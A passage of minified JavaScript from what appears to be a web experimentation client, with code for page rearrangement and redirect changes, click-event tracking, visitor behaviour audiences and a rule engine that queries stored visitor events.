e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},6647:function(t,n,e){var i=e(1167),r=e(3961).Promise,o=e(4184),a=e(4514),u=e(2432),s=e(9430),c=e(4171),f=e(1573),l=e(6665),d=e(7119),h=e(1004),v=e(6670);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},2429:function(t,n,e){var i=e(3323),r=e(8825).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},6936:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(1167),o=e(1497),a=e(4594).v,u=e(4171),s=e(4603),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},6488:function(t,n,e){var i=e(3971),r=e(6936),o=e(1004),a=e(5916);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},9756:function(t,n,e){var i=e(1167),r=e(8012),o=e(6423),a=e(6266);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},2588:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(9756))}},4446:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(3697)),t.registerAudienceMatcher("behavior",e(8496))}},8496:function(t,n,e){var i=e(1167),r=e(7136),o=e(6423),a=e(6266);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},3697:function(t,n,e){var i=e(8012);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},1666:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1137))}},1137:function(t,n,e){var i=e(1167),r=e(7751),o=e(8012),a=e(7136),u=e(6423);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},8553:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6741)),t.registerAudienceMatcher("first_session",e(1268))}},1268:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},6741:function(t,n,e){var i=e(2961),r=e(8012),o=e(331).getFieldValue,a=e(3109).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},7751:function(t,n,e){var i=e(1004),r={FIELDS:e(2961).FIELDS},o=e(6423),a=e(6266);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},8012:function(t,n,e){var i=e(1167),r=e(6410),o=e(1353).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},6423:function(t,n,e){var i=n,r=e(1167),o={FIELDS:e(2961).FIELDS,FIELDS_V0_2:e(2961).FIELDS_V0_2},a=e(7136),u=e(1004),s=e(6266);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},6266:function(t,n,e){var i=e(1167),r=e(2432),o=e(1004),a=i.bind(o.log,o),u=e(5242),s=e(331).getFieldValue,c=e(7136),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT 